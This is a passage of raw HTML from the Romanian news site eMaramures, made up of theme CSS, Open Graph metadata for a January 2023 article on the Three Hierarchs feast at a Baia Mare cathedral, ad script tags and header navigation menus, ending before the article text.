.jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Hramul școlilor teologice sărbătorit la Catedrala Episcopală „Sfânta Treime”"/>
  <meta property="og:url" content="https://www.emaramures.ro/hramul-scolilor-teologice-sarbatorit-la-catedrala-episcopala-sfanta-treime/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Luni, 30 ianuarie, în ziua de prăznuire a Sfinților Trei Ierarhi: Vasile cel Mare, Grigorie Teologul și Ioan Gură de Aur - ocrotitorii spirituali ai școlilor teologice, Preasfințitul Părinte Iustin, Episcopul Maramureşului și Sătmarului a slujit împreună cu Preasfințitul Părinte Timotei Sătmăreanul,"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2023/01/327902614_906118543853168_3633453063107167802_n.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2023/01/327902614_906118543853168_3633453063107167802_n.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2023/01/327902614_906118543853168_3633453063107167802_n.jpg"/>
  <meta property="article:published_time" content="2023-01-31T09:00:57+02:00"/>
  <meta property="article:modified_time" content="2023-01-31T08:38:09+02:00" />
  <meta property="og:updated_time" content="2023-01-31T08:38:09+02:00" />
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:section" content="Cultură"/>
  <meta property="article:section" content="Educaţie"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Hramul școlilor teologice sărbătorit la Catedrala Episcopală „Sfânta Treime”"/>
  <meta itemprop="headline" content="Hramul școlilor teologice sărbătorit la Catedrala Episcopală „Sfânta Treime”"/>
  <meta itemprop="description" content="Luni, 30 ianuarie, în ziua de prăznuire a Sfinților Trei Ierarhi: Vasile cel Mare, Grigorie Teologul și Ioan Gură de Aur - ocrotitorii spirituali ai școlilor teologice, Preasfințitul Părinte Iustin, Episcopul Maramureşului și Sătmarului a slujit împreună cu Preasfințitul Părinte Timotei Sătmăreanul,"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2023/01/327902614_906118543853168_3633453063107167802_n.jpg"/>
  <meta itemprop="datePublished" content="2023-01-31"/>
  <meta itemprop="dateModified" content="2023-01-31T08:38:09+02:00" />
  <meta itemprop="author" content="eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Hramul școlilor teologice sărbătorit la Catedrala Episcopală „Sfânta Treime”"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/hramul-scolilor-teologice-sarbatorit-la-catedrala-episcopala-sfanta-treime/"/>
  <meta name="twitter:description" content="Luni, 30 ianuarie, în ziua de prăznuire a Sfinților Trei Ierarhi: Vasile cel Mare, Grigorie Teologul și Ioan Gură de Aur - ocrotitorii spirituali ai școlilor teologice, Preasfințitul Părinte Iustin, Episcopul Maramureşului și Sătmarului a slujit împreună cu Preasfințitul Părinte Timotei Sătmăreanul,"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2023/01/327902614_906118543853168_3633453063107167802_n.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-463731 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-103"><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_720x90.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
